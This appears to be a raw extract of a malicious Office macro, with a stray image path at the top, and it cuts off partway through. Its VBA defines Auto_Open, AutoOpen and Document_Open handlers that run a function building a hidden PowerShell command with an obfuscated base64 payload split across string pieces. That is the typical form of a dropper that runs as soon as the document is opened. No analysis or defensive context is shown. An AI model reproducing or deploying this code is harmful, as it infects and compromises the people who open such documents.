 Open
macro
/tmp
Sub Auto_Open()
p
End Sub
Sub AutoOpen()
p
End Sub
Sub Document_Open()
p
End Sub
Public Function p() As Variant
Dim Ibe As String
Ibe = "powershell -noP -sta -w 1 -enc  IAAkAHoAZQAyADkAPQ"
Ibe = Ibe + "AgAFsAdAB5AFAARQBdACgAIgB7ADEAMAB9AHsAMAB9AHsAMwB9"
Ibe = Ibe + "AHsAOAB9AHsAOQB9AHsANwB9AHsAMQAxAH0AewAyAH0AewA0AH"
Ibe = Ibe + "0AewA1AH0AewA2AH0AewAxAH0AIgAgAC0AZgAgACcAbAAnACwA"
Ibe = Ibe + "JwBFAGMAVAAnACwAJwBjAHQAaQBvAG4AQQByACcALAAnAGUAYw"
Ibe = Ibe + "BUAEkAJwAsACcAeQBbACcALAAnAFMAVAByAGkATgBnACcALAAn"
Ibe = Ibe + "ACwAcwBZAFMAdABlAE0ALgBvAEIAagAnACwAJwBpAEMALgBEAC"
Ibe = Ibe + "cALAAnAE8ATgBzAC4AZwBFAE4ARQAnACwAJwBSACcALAAnAEMA"
Ibe = Ibe + "TwBMACcALAAnAGkAJwApACAAOwAgACQARwAwAFQAOQBkADIAPQ"
Ibe = Ibe + "AgACAAWwBUAHkAcABlAF0AKAAiAHsAMQB9AHsAMAB9AHsAMgB9"
Ibe = Ibe + "AHsAMwB9ACIALQBGACcAVAAnACwAJwBzAEMAcgBpAFAAJwAsAC"